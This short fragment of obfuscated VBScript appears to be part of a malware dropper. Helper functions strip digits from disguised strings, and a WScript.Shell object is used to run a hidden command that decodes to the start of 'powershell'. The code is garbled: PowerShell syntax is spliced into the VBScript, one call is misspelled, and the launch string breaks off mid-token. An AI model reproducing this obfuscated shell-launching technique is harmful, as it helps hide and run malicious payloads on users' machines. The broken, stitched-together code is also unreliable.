 Dim  avgUs
Function gEGaGH(HNIRh)
Set oqWOxO = New RegExp
oqWOxO.Pattern="([0-9])"
oqWOxO.Global = True
ICen = oqWOxO.Replace(HNIRh, "")
gEGaGH=ICen
End Function

Function FDQiHDTMtjIfuIuENJTb(kYFiSa)
Set HIzC = NewRegExp
HIzC.Pattern="([2-9])"
HIzC.Global = True
sdfwnn = HIzC.Replace(kYFiSa, "")
FDQiHDTMtjIfuIuENJTb=sdfwnn
End Function

Set avgUs = WScript.CreateObject ("WScript.Shell")
avgUs.CurrentDirectory=gEGaGH("")
RkIadVwu+=$xjTmvrFuKEDUWZ+'avgUs.run gEGaGH("p62o46w38e46r77s29h7e
$RkIadVwu | out-file $mRiDMVGkRsmxDiCggXsF'\'$SDLUpTpGMpqcF'.txt'